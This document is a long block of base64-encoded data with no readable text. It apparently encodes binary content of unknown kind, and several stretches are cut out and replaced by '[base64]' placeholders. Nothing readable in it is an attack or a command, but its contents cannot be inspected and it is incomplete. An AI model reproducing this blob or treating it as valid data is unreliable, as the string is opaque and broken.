K4BRlQow91EwoepBEWAC/iC0qj5VB47AAwCDAXLAqbJnHW5j/0zDYkJsE2qn/fbqYNAlrabE6thl2AxRaA1xVoPjVx+jN86vaKMHEwnwH2gn2YwVWae2E5nVakfRWWVstKK1x4BTJpssWwfv3JTU8A5PJ7F1OZ0zSl2Qtj7ISm3LGLfMXZkyXg2OuYDQXoXQGfNVX1nPAkJKpF7PA+CUABTgAZKCRjrAJRBWQRQ2Jhx2UOGyYgfVYg0Vc9Siv/iSCg/pL0EW1GAgSAjAMAUSkgx0DIQAQg+zLqKl6ErUNNpPIoGh1maX6jKxDiKAMiVjBwoArZYnl3JVxPSv12KDaRejM3TtAFdz2YDBNWE2/jGoFnoT8GqnN1FEMWuD1BH84AomoWu9diav6bPWY2xz0gzOlpnAFXx3UUqlrG3L1d6uLG7ltl2J0aCWEqF+SEzHdPQYNghbwAPMFF+nsW896m/[base64]/hXL3HU745WPy8wHQc+4pPJ/yxNNXUCA9bWj+vWAOwBwvsgDOKSB7+ZOG3eCOY6mlAKDKVaTu6KD6fK+4vFyg+CoXo4nOu3T4lAOc4AvBIAAhISV/+IAPPZaWNllddhNpOSH388AOiN3DSY4zqo12AEGLuAQRwwG2k8COqPX2GFohXbDMnI0Z2fFFINMWoMjg9UzHuPZnFcxsjiLtxicA4E2E4s2/cAM0IADUUvcyHjJ0FYWxZZsyzaAyvcLlPNbO2uOoYx93daO48neokCP9biP+ZgZ9VehnlEm8rb0DlkJ09OAA9dOGVkoDiBXdqVZ9kajWqph30gp+lSTP3oM/uERCg71LmVkQE84AnjCAl4AMFH5UQlTqr7FlRtJ1aiFdADDQG05TTgg7EDDS66nMz7DM2NjAGAg64Q5r4i5NcxKYPYqlUJz2DRDACkMNWnUN0wVAKKWm9fBm7sanL+aWb/ADPzAgNT5A5WMF8o4XGcxns22fK/AW3tSXMc1tvqZ3uipKAOaSwfah5hyXtXMbAQ5GhXakM+zobcyzwzYTjOqVjRkV6IAQfZGcftG4ziuBdbCcPr0YT/aHT0Z5f4IQEN4hDPALAm2pUHnpR9VL/oiWwJDQhPMD1FgAQRgARzzCDCJVcfFXFhVdyqS7BxGiCvShyuSuIk7OArA6x5D/sJgB7m7DmmVZAgMIJe2ejG62robEKzBmg/4wJybAIxRIa3FaZ3ZeTjfObT8h43lWazN4ArQWfHyWZ/ZiT7gya7vuJ70em4Hmrj8+K8BOc4KeaEHW6EZmhq3soC78iaIgig2pKP9twonO+NignA4Giw4m1An7bNHuqRN2r9KO+YeNQ6npS6mxQICNgEgdDC2JQ9tGuc+1QhuG5MSRsYTRjUzgQNmHMdlnLcloMZ52uwEYLd5m7c5QEMHRqsVo8gF5sipm1yu28mxO7utlg++gA/MoAlIAdysdYzZ+XuJ87HG1w/S263Zm4Dee67jW7aqtL7rDRDUII8FOin5Grna/gzfzAzAMUrAzbQICfyw+bWAGcQJ1WjB10INpCAIyii7spBhL7nCObtQK/enSFq/MhYvSdgsz9INQbzmQuelPUBIKIkAUpx1EiAHHhUEdq5lYZzJYTYTwsDVX93VfaPVYf3VE2PWaR3Xc11icP2K14HXV915n1zYTTLKl3W7q/wKOLDvxJidxxgWzfu8SVDM3dq07FltGY+u6Xu+1/yO4Ra/91jOOc8GzewGoDHPzbRO1ZSKqvHPBZex1/Cyg0ArDh1CzIiye0LCgyBzwIKn3NE/w0LDmS9AMScvL90nMh1Bqe9RF34LLgDBrgrFV+dIEMACDkkIZhsBPMAIgJ3j/jve4z/+44d92IudNrebys3AypPdgJady6k1nN4NtEZQ2rmVveHazOEt26eG2yHvfb89v8Mdf5+SXgPbBSxquvgXo4IQBKZLvJZ+6afyJtZ9igC9AyyAQf623WEiwR1AptaiQ4qAuiZ5A+5mJyIg34eK3yHHK9Tg38sQUc/C+TJHVTj2hP3GCNhA01HbkB41B0rnqkznW1ZnARLADW86D4UA5BNf8Ref8Z9X5EWe5B3h2Ksc5ZvgCvhu5cWby6vp5YvzsYI0zGsR5dkbDdBWtaKUjnceBv/Z5+N2XZOxfh/qj/3bKvGVCI9e6Z++6alroRtu9aZez6o+cA14Aq5+/rEBhwJKQFc6JAhu4BvHqwQqQAOOCqm0EAeGSrPrq+3Hwi5DGHNJm5R7Iic8gIZDHEEZXgc8/aoupOdMJ5Io/lE9QEIZAAUa3/7vH/815vH3H8qvdvK3GyDMCFxy5RSqgwh3oeK1q6HDXbwiIkRFyZLFSRgnEQrE0Y8fQB6/iPwi0MyVK5YoqVzJsqLFl7hi4iJEk6apmzhz6tzJs6dOQICw3BhKtKjRo0iRAiEKpKlTpziiSp0qdSgOpFNdRHXBtavXFl65ggDhYqzZsV09dNiwoYPbtm7XbrDg1oJdCxPsTmBLt4MHDyVKuGjB4ocaNVFwlAXxt3EHDRo2VKgQ/qFChxYtgmDBEuXMGTmeQYP2TLq06dOnoYCBopq1a9ZBSkx+MLkCW7YedIzZvXuL7zG+g2/JkYBAhAcPEAggQECAgAMIGOgYPmBAAgvrsmvfzr279+/gw4sfT768+fPn86hfz769+/fw48ufv96R/fv47/PZz39/STMEGTQRKgox9BBDEiVE0UUZbRSIRx+FNBJJJl0xSUsYvmSRTDPVRIhPIIYYIlBqOOFVUiimmNRTTd3QYlQ3UAWjVVhlpVVYXWEGVlhmLXZWWnLFBddtc9V1l14T7AWXWo9pkEEJQRymRhBceTBWY4BFxtZkl2WmGRaohSlmmGB4BgUWr6UZ/gQOtFXQpm23eWAEb70JF9xuOkwwwAPHJVBddQIMsEACKGxxhHIEJIDeoow26uijkI5H36SUVmqpferh19+m/pW0BEGUDDiRgQ0hKCpFFRGCEUcdeQSSHxOKZMYXVwSCIUsaWsJhhx6K6OuvppBo4g1dqWisii2iKGNVMda4FY5h6bhjV2dVW1aVQTIpJF9GHomXknT91UEGFGTAQpRqrDGlC38x1phst022AWY4fNnZmPiKWeYZaULxBGtYBBHbbG/eZgEIR9BpZ3Bs9AZCokkyMEAAgTq3QAQeHLGFngMgEOnHIIcs8qOWlmwypXywt996nLb8H4BLNKHSqQeV/hrRzadSkhGrrUYIa6wiXeHHrSvlyqGHNQGrNIiAlOgCsWEdK3VRSxn1Ig5NSQUEs1cdpRiOUEM7GI/VonUtu9nGJRdfFszlbZLgql1CuRnYEIWUUVCJpbhEStYWZl+Cme/gppW5mmtPJP5DEFAEwQIFbiInr8EIK2wnGw2PUccYOSBwQAQWRIDAAM45RwADE0wHwugEjOz667C7fvLsJm+qHn95tKz7pi9/KnOoB82MkIESJTigSpasyiqEEAI9Ehop3ZqrrjEhfdOHS2efE1BXmCh2sVMjOxSLUGmdNVVGafX192SxX7a1ZKnFll/aEumtXWzB7XZcfzVQrg1RVVrDGQ4TBRfQj29E4pIHWlAvzuyrcGB4IOE8E8E0Ke4HGAxCCzJAmzfBaS8dqFydtgAcQ/[base64]/[base64]/[base64]/u9jB/8n2O9nmr84Z09Yyv9JOF9Zaf957D9qeW9qu0966F+LLT+Luq+tDm+dvX++Xu+cO/+cnR+9XE/ejj/PT2//8A////[base64]/f9zBnOntOXTqvWc6b1GSpUnMieXcRFhwoOcut2wKC3b98KghsYTrz4cATGkRtQ0KDBggXNLVjQEKL6CBcubsy2ckaP6j3ev/6LH09+z8CCBhFCXM+e/cf38MNw7Bhf5MaU+PObbPlS5kybNfG0E1E5AUXggT8ppWBShXQhxBBkRJXVhBRWeEpXtlhmGVmZ9bVWVnCFKOJcZTWG112g7fXXJZh8RdgmhiFG2Yw01mjjjXVpiGJnnGHSY4qbleZjkD2aNh5rrzlxww02MDnCCCFUgFtuvfH2W2/[base64]/CCJaMvMYsc8xmtWoZWn4BJux4su6x82pJOvtsBxdUIJ211eaWdG4N/KZtcd8iQMDUVE8ttdVRXy1u1sNBZ0EIIxThbmvhxSvv2XuoQK+e9ybhNr765suvv4FmJB998A1MMP5+BrPBqEv9PQopxIT7FFSlEyPVRsVMvKHx4xuH2jFYZp2SMl9tWc4hyW9hRuLJiF2eM4ss2/oyrjOnrjqNmaFM4qmnnuVXsD8fSbZrsdnwJJTVNteAlVf6Zi3TwG2Zrblgbqt11cwTMMDW3TbfJdZbG5BuBy60S7adZ8ub9tpst/023OyR3x7d6N/tUX19731SR+8DvvB/NhVuv+FGFZV4G0II0YTjkAsgVsbCsckZpixSMVXsMMc5VeEKdIgx1YpO1TKXXQYzq8ugBk0GrL1EUDPDil0HZ9VB0JzmbO6iQhF0FwLpTMA5ywkOthQQvBoyoGlYMtfxtkQuqH1rav7PA6K4oLe8AQSReV6CzgQuYAMnyGlOZvOe2n6Qp/CJb3xx41P6/oU39ilqP4myT/xeMj+G1W9AOdlJ/STlMAQdRX+Jm0IPegAVAdpxQhnKkAG/UjnLKXAvCLRcHxt4Fs91DkWxAkytTHezxGzwkTELjOc8RBc4fAE2mKxTCPVymlj5DDzhYY2SXNDCFzZHTDE8E5aME0Mb7tBcPUyeD8f1Q+cdsXnMMyISrTacBlSgAzaQE2vKBkq0TbGKeQLfD5BwRSxmESJbTJ/dPgK//[base64]/prmRapZEmw6dYxq4GbD0DjVNKZxcPY75+J6IIR1tvOrVJHcHnNROdHt5Sqdg8s91Rq6RP6ln/[base64]/JKRnY+goMTQqCmdFnAAbiR0tF0UwGwXadJNohWQi3wHI2m9IgFUOVIaxhZGvZmOawEUywV7CXRUk1qoH0euf57S10a8cIYvjDWyuScEdQJSaH83mtjO1vZTnGZQXUmFlQcN99GE7jBHe5Tm2pc/[base64]/CfnU1dXjdfnoxyQz+ZCw+m6UY4Tdml25yo/Ui8mIpdfm+BWwYq6StUQ65wsfAM0MXjCbXbnKBA8nwAWIdgH23KVpozlreH6ehq22WSLaUtvbVumfybUAC9BUtVCELaKpSGJGz/antr2tbs9HafQRSm8kwXQ2N1LjToP635G6X4EslU46BhnV1BXrqiuXZEC+Op8f3CeLWtQyy7guLrimq67xGhi+cGav7oXv0v5quJsG8LCkx9kWcRYQHN/5zs1jbuVkDSDtaVNN2jSXnpqrh9Jv4/JqK91ohocu7m0rZwI2QHd4gLBunbbb3e/uKb2YKW9J07vedLs3vvWNzX7bGOAA17GoLbXVrh4c4UJW9aprnZaGx85zi2GrPmkH3oqLCtYZf4wkGcOXyHQckHQxoQ1M6cv3MgC+wQ6eA97rgOYoADqOf05w+rsACKDJ8SPN0phoSHMM67l5K+XsRqMH7nD/GdBFH7qFPU+uCbjA0HpYAhCoWJBFQx3qKoA31avuHqzbG29643rXNx3VTnsa7KDWSeEMRHYonMDsaEd7WYqs9niGzNUQD92I2v4qQdLVyoB4z7tiUhT4uhipL5D5u2i0bAMNmPzwwUa8DX/jcpNP3kzPcfbmY/g0y0JWOBGmen1WNRoWei9FgKqXekOUegI4dGASaBpwA9sje+v2dLfnbvD2aEJldQ/he7+3PupzH8JnKAlDfNx0fMj3b4RzOIiDFHJ0AtF1dtEHVmbxFacwOb4yXtvldnixKgoEGIIhXh3zOdknfuM3Gp0RQXAgJ8jiIUhmF7BzBrLxBT5yBi4gHYw3JYcnPMCTQ6+UfwnWcw8WS3LGJV/[base64]/Jh1RUnjSwWy/IYxlaIwNZoDZlowJuGBn2IxRk5IC6P5zeAaHCjg9bniT4uIcE9AE36gDeqIDOgAEQOCTtkeOGFhbGihUDKGOddNF7YiIm6aI8SiPyUePiuN8+SiD+3hq/bh2nahAc4UyuJJkilSQfORI+fSJ5WWLcPAaDHkD0QIlYSOLN5BacIAkyNIZelBYlnQDFcAcUuI7WwJ5MBc8y8YbH6VzCJiNCSiTQ9eS+mdn2AaHjbmNlDkAx3iTnudzZUKHdgiOyAQESzCassd042iUJaB7KTZUS8mU1EQohviU9gE4Uik4VDmPAlcpi3MCPeBVW/mbZ+GVcoVdPNh3r0iWLBKEUtZIoFiEqChJsIgsVMBYabImChU2Z/AF2v6ZnZvxBXTpAn/[base64]/qk6dJjrm3NqtJPhiKEbEJEhwqEsb1oSCqgv65aRSS+HwnmqIpChdHRitfOU//[base64]/CF46QhdnaYR8NyR0ggd6gAcC6wZmMAVm4AZuMAUWpQGLh6rt1RyLpxs4REO84X8c9VHENhzwR6v8yTULljzIFpkJpnnFwXIu51c+WqwUoCYTAP4Bk7lZKhlaM9msDaimBjABEFoQQbkEDUqa1jqnijahjHan56in4SquG0qu/OahxpeuYSdqu0mJWgmvqDZIJFOpZ+lk9up9HSMYzgkzeYduscGpoNoFoAqqBtupJeqwppQtGzsl12IAN0Qc0+Z/AVYcd1s8D/ie4SaGBaAcZxi43OZZXYpK+Ul5lbcACZAAD7AAK9uyyLq3VVqABAqT1WhL/wmgz9MA1pOzBLGzPeuz1iqnQ6lo28qtJ5Zi4Epp7AibsUmuXjeVTotjzfVcWNkEU0u11PVwQ/hPNWOvKoKvt3JeeYcJUngDTZC8Z1sDPNC8zjuqG2CsENA1EGB/[base64]/nAgpQStfqIFcdgDkRcxEZsDmMRQLpgDujQxE78xLpQFbnAxE9cxcmQC/X0armADLrQxV7MxV4cxsgwxshwd2C5ojlCxVXsxOZwGDQzI7BIBUvSBExgAzTQAjTgAkMgBDRwAi0wqv7ym39K9F6+03gUq54y5AAUK1J/SwB/G2AKMG13a3OS/FKd5W11ZpNDFL7u6cjh60OLCbhRYxz9BSaVZwFiigDHRkvQY40DOo0MOHSZ+2edO62fC6c8mweIcAu4cAzJ0MT/EMzCPMzDfMTGfMxE/MRILAYJwQboQMzQHMzPHM3UTM3oMAciMQfTXM3/gA4AJBWHYAq0kAr9wM3STAvonM7oDAvIdw/mHMz9UAmTIgqoQAu1cAj4nAq+XMEVvM3cbA78TMEAfcQTjMWn4M/VjA5TkQvv/A/9YNCpUha6gA79UNEWfdEYbdENvdHCbA7a5StooQsN3Q+bYF6xeAO5qP4BG5ABFCC9qCqmMP0cNlt5YYqyDmBKL4R4iFlgiJlzvCQcUwNttyp6JyWTkAk1nSzKaqbKmNkc87tzrcxR+dlLXZaGPFe/2fbKsJySlDnLGIYAOGvL/Suao1kGCM3RaP3O/cAGWGALaf3WxIwOKrwRZw3Xdv0P5nDDoEYLHN0PPjwUklDXdz3YRMzR5tDF5dzQCo0V5jDYjg3NHn1XlGoYm5DYan1dNGO8KB0CNCAETJC8TUAEdtxCEOC+8AvT1Vu9LoSFzVHaz+FXjTdmB2aeDGZEa2YAzoONjPlz/Rl0D+ielExhQWRsdfY7E6CfJxl0VGoczWEAvk2li+mG9v55ejQJh9PteQ3Avzu7BFsg2I/91smQBN+d1qfQEXcw3oN9D//m3dEMCwjC3ugd34MN0VSBDPL92PB93w6tC7pSFlTwJE1ABd7xF+DxGu1X2hDwAPBbedXrV9bZJl1Wvb4WptIBsdlrYLjtJceWPMHRn1tKswMgjajHUdXNS8vDWWUynpzr3AEY4iL+X5DZ21jtbSAuWtpoRNcth/y7oKOJCOaMDvxwD/tQD/UwD8RADMEwD/[base64]/K8rFWLJpwrkTlpkXJuJAZLiU6Vm4bdsNtusYluO87uLReN0GwHR5su1kjQvCnA9GTgxPzg3bUO7mfu7b8Of5wA3s3u7u/u7wzu5pngzCXA/obu5/Hszkfu/8fu/csM2HsBHnHcz70O9xLszzkPAKr/Dk0O/EsPAQ3+j/wM44lub2zu/cMMzyTCBtHsz3APEgD/LE0O/kEP7yJr/w0HwP/R4M1Tzy/I7WxBDvMs8NZO7y/X7z/K7ncJ0P/a7kb4065/WPUqgHmFALtZAzUkgDn/4AoU4BIFADoCqqINACQgCqNAACpz71qI7q0GvqqApDcms8qQQugLu3C6jblenIyzMcWIrrZihaVcpnw42Z3bKSVdrKaErtbhgA1/6fCMB06MHjS+DtwWzzOH/uf37xh4/zB0/MwdDvkU7wi4/zPv8PySDwwlzw/N74/zD5nr8NjU/xNWGblTDM+37vOo/XCNLx/6D4n//6h5/x/zDkRG745x4MRJ779dDoDX/v5ADzr1/zsH/zqR/M/HD8yJ/8yq/5904Myv7//Mk/zJUeGXiVCqp1CbWQCkZ/CXgwBSdAAaAeARlwAkTQqWcbqjVQoqa+ASDgvOlftmYr9SCQAS+kn8RBAFmC3CC7n1b9kkN04gBBQCCBAQIRIDCAYCABAwkPInwYMSLBARULHrSYsSKBAhQFDkAAUuNIhgkLGvw4UmVFAS1XZiTYUqaAgkB0yMCJE8iSJbj+/SS2TehQokWFEvtZz+hSpkL3/YT6kxvTflCDNsUqlFvUO2LuQN3H9CnUrGWLjv0HS9BaQYECsV2LDGxTflBnOcKbVy/eWVCVmgUcWCtQwUPrSV0aLOpixv+uAq77uLDRw1GnTsa8re7PXJo8f/7WlCp0qlSYTGMqjenSnku1XF/Cw6RFhAe1I2ygQcTMFCK9p/BusUF4ixY8evv+3aV3DeY8iGeYYKFBw4YHDSyAsOChQ+rdEw48uPCh+PAEIILfXt2gwoXrPbZPqbJ9eZgvERowTzH8S/79Lc6kiQCbctKJJ58IEwypf/7KbBu0oLqHKXKg4qfBodBK5pSqfgprqQctNAottdhyy621RIlKMqIU/AcdQfaC0ZG+kgLRwq0cw+ywCJfipkcff/zxHgQhw7HGbSqD6jIjy9rsn85A+yw1TPaAY8o9WLtkNT3wmKKGDCIAk4IIKAChBiKY6+K3M4PboDjj0lSOiN/MoP4zuS6Uay4DCjawYAEDCijgvgUGlci66wb1ziGJFL2vuoi6K5S9kyYqb7+T2uNvoY02SommjCCS9CKK/CN1pJlAAoJAGXTYqSertIE1VllnhVXBemjFNVdYH/wpnlzneVVXYWWdsLF/9sn1wWGXnVVEEks0ccZ/+NEVLWTWilEvaW9ltltvYb2RmG9jPSyfcZsF6tvIzs0VSanYhbfJJz87DQ4q7d3jjDOu1KNfMpo4YQMKKMggA+FAePM3NWsorrjmzFTYDTwmnmQSPNzYbYo7z2R4YAsgSKij+xpoYFDstEsP0YZMVsBkkxOFmbrxxiOv0vH60/Slj96zj2ZOR/[base64]/xv4/Twv6DmiFdBZaJZkGGPDoVg90rOmnQcG12MX42Sf+wGkNJn77799nw6hyvfEfX2nVm7GuRiv3/aQf/OCHuf7IFhUENtCB85tVPhw4Qf2NqC3QEgQsHNcuCMElRnWTEVQOOEESTnBs9CthCh2YrnMdZoDwGss98Ge/x9FqQzKcYf7m8bR4/[base64]/GKnBjUWdUaLG2C5bIEVFh39ag4iJllpUQhEjF+6K6rKmy8G1QaVc/8BZDWtWlmFH5H63mQf5OXYFCfxuk1VGZGkq/[base64]/UIL3jlq9/K0Ne/8o1KKoJZIlpQiL5NuscsFAwLuSkzL2cdZtb+O2EKv3cx+kVvAOdbj33MNx74i8d8x9Jh9E5LvuV1zHyJQWL5ggOWjjvxekMZYv75yos0SbTcYvdABRpoQE97yg3qzCAxhMJus/9cXUAtQdoyrg6zpkVoQ1VbCNay9kwbiMACEjBJ8TjEtnScY0fzaNI/AcrMZ06kRRAyqAgY7AMDw4AbHxLI9OBnaDHdqUdqOj7zMA9oo5qpfwItHwHJYLvcXYJ3sxYPRjO6ve4FR6MZnY94ZPPRJ7Z0pjXdOBN7+FjzvbR/ryFfa/ovvDR2rzvC298K/3cxtEib2toGFFCHsh+whgshRFGIUYxiFrOWcKuFTerFsKPFUNkwqtErpKjgV75jyQd6r/Fp96KYvcO+BiyRob/4VlvGxlL2eG2cGtIwcUpncMIILDDFMv7J6Yy1k53FhrzZIa+uoK1bMpNjp9CEMlTKdmBoG8bA2n224AMP2LJzS7qdO/Juty076UjLfGaKi5SRKT1UZDv3AY5/IAIJMGQCwNw97BYEkdEDkKhyJlOTX7c/qTL0dpGmaGoPmx3GHrZ8kRRtT4tDvjensM/da99endrDq+6VpBstdPeyQ+mNXkw/gKk2afWj2+5VL2MsSIhCkELBpvhrp3M+9lL/BOcZRrbOzwvgxTjbvWMJNyhZPF52mHLY7lhMKrgtX3F8uzHhFu+4KWcaPTSBBiBYdwbK1FnbTczxrNNs4/VgiVKIcYyUf11mLTaxhaoW4P8mBGsh0QY5tP42Cmv0OMhhaiiYuQxSZh4poLpD8TRLD3iDqs0HWjADFnT8zQ+YXgIKJiZC3WyRacazcGean5W7nNAZ0cJNDs0qINB87q0G+tjRi6Szuzce/BBx9+mbj1FjvejWALzRrcHhpy99vk5vP6P1Jwq1BYLZC5rvUo11D0G0oRCGmAVTOIVTQB8RyqEc4jn3EocZSkD0EgdGqwzxCy8N07lQEy9rczv0gjsHxD/vW4x7KD9hc5e/[base64]/aPkqqLDESASFr/kaTvuHUhgFr6OFAbQFouKQUSRGTZREbBhFV+y7f2CHSMQGqJBEURzFsksKSRyLZnxE/[base64]/oB1xUSqUMu6TERbRIRVZsxKiUyqEESlhUmwjbh0ucRLQwh1n4xVOwhbEUxgWxyrNEy2XExkZ8xp+Ixm+rB2v8CXBkRLxzh0jkNH6oxW3Uxktcr32IvyYpRxGKP11cDHPYAz1YRydogihatw04AXf7wSBkHde5mH7Bg8k7wktAhX6kPIGymM1imDZqw9r4yDFpE/7TIQI4ETiFfIIdeILYlIJ9moHY+kJO8S3rUB5FQUOZCICMtKRTUbPbGxPk2pMq4riRfMPS4YEdKJ0d0B2V7KgGUJ6KqimNaD7l24jvWYntiQnnG4AtMJpVWQIt0IJEREtFFMr0dMTKiEu/5If05JX4bMRl/Ie7jIaqXMT3ZDT2dEWshBZgW8tGrLu9rM+owAWxHEuy9Av/dFBHVEtnhMZIrIz2U6/3dMSxoMtFfMBuiER2iBq9nEQk2QdvRMXB8tBIbBJkyIWoMNFGnLbG6AfVSMwbdAJ5agALaAEi+CLRssd/BM3QIsJ9PELXuQRLwAMzoAEsQ80qSknhWMnStP6NNmGO0zu915qBLA3J3vu429zO9NhN+BAIoiEA4BROkDAA3hmTgWHTDzjJLJ2BHQiCICjI5iid6PyYjXKIQBQumGI56RIV/wjEQesP8cwJINgCOqADRKAQTzTQRUTGTeSwFHVEd8DFAWXE7zO7o6TPswTMbgBVd+jURewGqMBGDG1E/tTPB1VEAHWLUqCQrjRLufwJdFjQBS1LVGVV/yxVZpRQt6TQn6BUSG07Wh1WoGSHfmAHUGVWZr2Ga2jWbsCGa4g/Ta1Vc0AHYBtVRuzVn/AM/cHURUSLfshWcyCN1UhMJzgBC4hHG6ACMJq8PRioMco80LK3LHmNfjzSyv47UjM4gQl4AArYUTjpIjxpzuD4AAgAuQR4ANSkohmg0yCATuXsPTFJgJa7FIZQiPvYTeqoOJEa05b4TU/pM+xoU4MRDhZwztKZ0zqt0yBgzieNjgmgKO7sTj91pOVrLp4iVJKoCEMlT0WNhGEIpXCNhm6N1V+Nin6QRE5b1mNdxB7aVqDch7Xshqnt1lONRlNcVVZ1VftrUKV90UZE2mO41WAEi2IsxmNMxlbsVaOl1v4M1vuMxL/SVXEVVrSsOxWC2mjABhWKCmS4BEwwh7Ct1LHyjMKtxkhUwRYhjce9kj1wghCIjhNoAjAiKMyjV9AkQn5tDX1FhVIIoyzBA/4hGBgQkEw16g0r3SfS2YGUjK0tOwiGDdgPmIHigE44ZYE6jACTULiSYI/7sA4x5YjZIwg+4p2BQdmDcRiXPT0trNJ9glnnqCLo0C2K4tM/7U5LClRB3d6bVLglMBod0AI6iARXiAR8MBZ2cIb2dV9nQNqfcIf3bd9ocIa6Y4xueF/7hd/3oV/3ldr9/d//rVr3vdr/zdr2rYcBdoYFvt8RUqEITqG4KREUoUUGRpJ4YGBnQAtbvdVjaAwJbqB9YGB2ICESHuBuuDlrYt8N3mD3HOAHceD6dd+x0F/+dV8cpt+6c2EB7uEmSYXBBVcGRgtd8IwI6wcGbktvhdwrof6CENgTIaCCK9HHLBmoIx0o0NLMznQNLtbXLNkDM9iAgEUdjSEC1q2BKHiCOd2BNs5S2C2+QjoA20DN2zUdHkjJDJgO7Dzemly4RgEu5Svehjge5QmeCTAYJ70nLCpI1nVkNLbTlNQt3foO/[base64]/UA5I74k5AdqeNZGd5B5JKsIuIwHS4q2NW8k5huaNIJDj0uGfV4iUvuZOgyiD69nj3zlE8eCEPDCR1YAkVV1LIsNlRutmcOJWf+32z25gGW5Wp+X2aF6vct4PY94FyGinBo32UmYF8253N2YSTZKrew4J8A6wHGX6h4hw32SluIZlzAhWN4ZbPW6/aVarPTayTJavd96wUhYmElZx7e6/9tktWIMLHeYRE6olRQ3H+I6wGWB6gw1yDegyZAPBvAg31+Df4rzuIlG91/BujO9Ed+dYPZ2IAmoAJ/[base64]/GsB92q/KOx/kAdihHCyvvD3Xew9mOxtfl9OMwdz0wUIcWqoSIXEbAIdzed9rIUj9EzRxTfRJdLTDl3PdQMQeAAQmIKMeSiAs/6D2lmthIyChZSC2HxN3uO43EY4Q1oJLGc5ACHvi3MPg4AZMyNkk6YOlxkkhl0A2ZqoNK+nPcEigmxOOX1dldQtkOFunK0kkm258HakPSPvM+WUQ8ukndCCJQCC9maGRFf0RWd0RQ8laWh0Ztjv9eKHSGeGqo50adD0Z2j0fVAHRb/aRu/Wbkj0fbB0U2cGdfgHS2f1VmcGJCmFEgG2T8/0xngHVm8Sc6BwvGYgV/f1X1f0DKd1YFd0JHGHSL+vU2cqUm90VSd2X1/[base64]/h33Ih5u/v6yxdEx/dk8H9Upn9FEv9VNP9FJleVeHdbcYhWm39KxDym1vdgS1a15nIE3X+q3n+q73+q/f+suOimFf9GeI+aj3i0i/v3pQ9lJidkZ39khXB5ov+2OP9MVu0Z+4B0vv1n54XNRIBWCz+0ZHEkywAXcdXNMg99C2YnPXx9NuDdOmPFQIo3enAND5DXyXBEmoBP5DSKN8z/cqE7h9p0Iu4EI3Fpgrn6SeNdMA6PLvnkiBWG49ohnWq8hIWRmTSV4qJR3mjGib7vjn+k758N5P7qlAy7OTDyod0AGV/4e3J/af8AZG3we6V3S6v/lEF3sK+flpYXmhT3qiX3SjZwZU73RIV/pIfwaw13S0/wkFD4QIY3v11x+lvnVLz3W7VurFyIelrBqmAgh+9QYSHMjvH8KE/9Qxa+iQmbSEDx/WS3hvYsOKCOthbLhP4b9+/O7lq9evW0d1/[base64]/bsyhM+8b+cnrXt37xDPa1eXU9k7kDLBw//H7zt5+t73qdvebT533WCn3T7aObTdPucJiB56DbnDD4QRSjgUg+nJk9AsgoyikDf5NVhUSLckk1A/zzTInTsK4YILOkLJ8+KL46VHnjQw2njjjf7vgOedezb2s5CH2kWEUJDaXYhQP/[base64]/tJCCS0L1gidmMrcgnJCO9D3zI0LmsJiQvAJrvPGZC9E35D9ZEkwuePcyCS9C5U7JJXdY0qeOyts9k/F3aCacpckI+bTmT6lQ/A/L3OmTEDJ33gmVU1ZltbSfSmGFildP6dFCBBvUgOhajEoK6dZrWRoXXW3cxcUTtO0A6qc7zDADCxkgthiryK2a6mTMvdpZAb7JinfeunKGWmKybgYa4AmQ1QLiLcyA7Aa6LVvqZZwNIHm1rR5X3OXE2d3ctdJlCwTo1yEUtJcQh4uPuSSDJw2X3uSjrkKo0xef7Nw9ow/upMe7nTe1846vl/qgnBDHHBOMizE/02yvQseseP4Tku/Gl9DFCC1fPPYB4+Px6sTTN/L1c57Mb8r04UO6Mi5nn+X2CLU4PnggoqMmzz9B/[base64]/32mfJb8zNNVdEn3qe+R22geSMeYRIWmq085S4abofUwh/jtaAQUYywBixStVucQUKBABQ6mlEhCE4KPY0pYKtgUumNqLBv/ylw+CEAMfwMADovmABJTwhsNR4QpV5UJWwTA1wvGVagiXmswpR3DBggAIBMODHSQOWbpkTWJOIzjjIJGcsBqON6t1HAFgSwb+1JbogMaLgRIUZO8gKEL/kQ+E8uJe0mDoQKWhDoJCAx8DnQZILApRXtBuox4daLwI2juInhEh+vDoJhHi0XDg6EYeJVgy3oc/j0Kjeba4BU7/[base64]/hOL/5gGRJH6j4NCdKYIVQk0jjrRgfZCo8JFo0c7alWQLpcX0+ApQTEKEqZCNKX/8Og01CHe8ZI3HC9VpEKSS1US4bS9hvytR3vxM4VUd7r2HapRg5uQ85Jovf7G7S5C1DtQaEwjHP0ALkSret+PYtWkHpUf/bxap/sRt6kWKSuGzfo0A14CDyB4wAaiYAdGeWUSXIsgBbvmNUsRYq9j41Ta1MZMEK6tWDv44Ahdk4DTWNNUm0NVNiPjqyI+wDWb3c0DWrObJe9GgRRgspE3g1slRg4BCahaDYggGMAGwViGyYBrBxcaaZGznJiBrTdzOABf9cbHvL2iDgKKYIQKt8IJtTNH/yFgOtv5u7zoRUaju9P7hvSi2L0oSLwI1f0u+KMjSwh3ISrKhrUXp/eLNEN9qpB8vKPTne7FRnvh6VGTmtTm3Wg4SP2j+lKU0RZWCO5ijTtMLjof+v7Ax3zhm2A/[base64]/vyhyh2oX1opPa61eDBNiIpl6lcfpekSNUvolOdMoJ2guWNjh28lBH0oN9dJ8Ll79HT/TKAXx1hBB9oCqxI9jD3nVeVBQfso710aPOi5/R7xLDXv6TQlzOUKMjhKzJLiuf1prLCPDADJOw5VwjhWKt2ZVRkqjUpcLdKS5IQVPj/pSoMMACdKtNVLpMLMGnfM0UunByEKDABMDMb4AHUfQZ2EAIKfCB0x+29clq3AKqiTkpg5gHf719ancQxDBbNrZJJLMS/xYrKaPZiBx3jBU/rgMZyFm/CGlHyYk+tKhDI+u8wId653tograj5jafxjTkTlCab//mxt6od+MLjfWzv/[base64]/9ABJEB3X41jTsgh8O1C70wjcMYh/ygh/ugiHC1yHuAj3Ag9z9IdkxlR/[base64]/MFtV6AEPQBsRPJAtmZghmNjgQRANTopciA1f9EWm6OC4rc0zfcDagIraiJBiVdOQYVZsXVPnQcBtSKEUIk6x2NhJpqTZ+BDkQR4PONwZGssXUlMKTdEBJEALFosZ1sBfrBMIfMA7sYYcQpFiaF41oYZphIZQ2mEVKV+cJUQ1rOIyMuMu/MM5LqI+UOUuQMM9LCI9ROUusGNCcOIqbuIqCldUTuUmaeUuVEOiZSUzehdVwiJCwANbHv4iPCAdVeYlktiCX/[base64]/BKr3BkEgLOZnwWfiolx3VcU8JZQJUmaP7DKpLlWSooPEjmM+7UXEKoKdaUVq6lVrrldlGlXDIjXf7DZ97laP7+Az1o5aQBponagi8a6CI+F2SSiGSCJlWuQ4s